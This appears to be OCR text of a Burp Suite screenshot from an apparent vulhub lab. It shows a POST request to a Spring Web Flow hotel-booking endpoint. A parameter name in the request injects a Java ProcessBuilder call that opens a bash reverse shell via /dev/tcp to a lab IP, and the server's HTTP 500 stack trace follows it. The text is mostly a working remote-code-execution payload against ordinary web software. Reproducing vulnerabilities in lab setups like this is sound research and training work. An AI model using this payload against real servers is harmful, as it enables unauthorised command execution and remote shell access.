 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.52:8080 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e2s1 HTTP/1.1
Host: 192.168.100.52:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html;type=ajax
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 410
Connection: close
Referer: http://192.168.100.52:8080/hotels/booking?execution=e2s1
Cookie: JSESSIONID=64FFB0A43C3A203FDF20AEC3C3826646
checkinDate=09-24-2019&checkoutDate=09-25-2019&beds=1&smoking=false&_a
menities=on&_amenities=on&_amenities=on&creditCard=1234432112344321&cre
ditCardName=2222&creditCardExpiryMonth=1&creditCardExpiryYear=1&_csrf=df8
76184-2dbb-4d4d-8f9d-796c0838577e&_eventId_proceed=_eventId_proceed&ajax
Source=proceed&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i
+>%26+/dev/tcp/192.168.100.52/21+0>%261")).start()=vulhub
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP Status 500 - Request processing failed; nested exception is
org.springframework.webflow.execution.repository.FlowExecutionRestorationFailureException: A
problem occurred restoring the flow execution with key 'e2s1'
type Exception report
message Request processing failed; nested exception is org.springframework.webflow.execution.repository.FlowExecutionRestorationFailureException: A problem occurred restoring the flow execution
with key 'e2s1'
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.springframework.web.util.NestedServletException: Request processing failed; nested exception is org.springframework.webflow.execution.rep
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:982)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:648)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:316)
org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.java:114)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:122)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.AnonymousAuthenticationFilter.doFilter(AnonymousAuthenticationFilter.java:111)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.servletapi.SecurityContextHolderAwareRequestFilter.doFilter(SecurityContextHolderAwareRequestFilter.
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.savedrequest.RequestCacheAwareFilter.doFilter(RequestCacheAwareFilter.java:48)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.AbstractAuthenticationProcessingFilter.doFilter(AbstractAuthenticationProcessingFilte
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.logout.LogoutFilter.doFilter(LogoutFilter.java:120)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.csrf.CsrfFilter.doFilterInternal(CsrfFilter.java:120)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.header.HeaderWriterFilter.doFilterInternal(HeaderWriterFilter.java:64)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.context.SecurityContextPersistenceFilter.doFilter(SecurityContextPersistenceFilter.java:91)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.context.request.async.WebAsyncManagerIntegrationFilter.doFilterInternal(WebAsyncManagerIntegrationFi
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
Done 15,481 bytes | 26 millis